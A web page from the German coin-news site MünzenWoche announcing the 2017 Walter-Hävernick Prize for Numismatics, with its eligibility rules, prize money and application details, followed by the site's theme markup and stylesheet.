</style>[bsa_pro_ad_space id=4]</div><p>21. Juli 2016 &ndash; Die Numismatische Kommission der L&auml;nder in der Bundesrepublik Deutschland vergibt 2017 zum sechsten Mal den Walter-H&auml;vernick-Preis f&uuml;r Numismatik. Der Preis soll die Weiterentwicklung der numismatischen Forschung in Deutschland unterst&uuml;tzen. Er soll die Drucklegung einer hervorragenden wissenschaftlichen Arbeit einer Nachwuchswissenschaftlerin / eines Nachwuchswissenschaftlers f&ouml;rdern, die / der das 35. Lebensjahr noch nicht erreicht oder nicht wesentlich &uuml;berschritten hat. F&uuml;r den Preis k&ouml;nnen akademische Abschlussarbeiten (Habilitation, Promotion, Masterarbeit) oder andere monographische Arbeiten aus allen Bereichen der Numismatik in deutscher, englischer und franz&ouml;sischer Sprache eingereicht werden.<br />Grundlage f&uuml;r die Auszeichnung soll ein beispielhaftes Werk bilden, das wissenschaftliches Neuland erschlie&szlig;t, &uuml;ber die Fachgrenzen hinaus wirkt und in seiner sprachlichen Gestaltung vorbildhaft ist. Der mit 2.000 Euro dotierte Preis wird in der Regel j&auml;hrlich vergeben, sofern preisw&uuml;rdige Arbeiten eingereicht wurden. </p>
<p>Bewerbungen mit der eingereichten Schrift, Lebenslauf und Publikationsverzeichnis sind bis zum 30.11.2016 zu richten an den Vorsitzenden der Numismatischen Kommission der L&auml;nder in der Bundesrepublik Deutschland, Dr. Dietrich Klose, Staatliche M&uuml;nzsammlung M&uuml;nchen, Residenzstr. 1, 80333 M&uuml;nchen.</p>
<p>Weitere Informationen finden Sie auf der Webseite der <a href="http://www.numismatische-kommission.de/walter-haevernick-preis" target="_blank">Numismatischen Kommission der L&auml;nder in der Bundesrepublik Deutschland</a>.</p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697058225b21f_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697058225b21f_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697058225b21f_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://muenzenwoche.de/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2016-07-21T00:00:00+00:00"><meta itemprop="dateModified" content="2018-12-10T23:35:44+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://muenzenwoche.de/bewerbungen-fuer-walter-haevernick-preis-fuer-numismatik-erbeten-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Bewerbungen für Walter-Hävernick-Preis für Numismatik erbeten"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer">
</div></div></aside><div class="td_block_wrap td_block_text_with_title td_block_widget td_uid_4_697058225f5c4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_697058225f5c4" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://webdev.muenzenwoche.de/archivsuche" class="td-pulldown-size">ARCHIV</a></h4></div><div class="td_mod_wrap td-fix-index"><p>In unserem <a href="/archivsuche/">Archiv</a> stellen wir Ihnen alle Inhalte zur Verfügung, die seit Gründung der MünzenWoche erschienen sind.</p>
</div></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_5_6970582260481_rand td_block_template_1">
<style>
/* custom css */
.td_uid_5_6970582260481_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_5_6970582260481_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://muenzenwoche.de/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://muenzenwoche.de/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
		
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://muenzenwoche.de/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>WIR ÜBER UNS</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLGEN SIE UNS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-container"><ul id="menu-footermenu" class="td-subfooter-menu"><li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-174"><a href="https://muenzenwoche.de/impressum/">Impressum</a></li>
<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-173"><a href="https://muenzenwoche.de/datenschutz/">Datenschutz</a></li>
<li id="menu-item-98856" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98856"><a href="https://muenzenwoche.de/cookies/">Cookies</a></li>
<li id="menu-item-132446" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-132446"><a href="https://muenzenwoche.de/werbemoeglichkeiten/">Werbung</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-171"><a href="https://muenzenwoche.de/kontakt/">Kontakt</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697058226de00
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
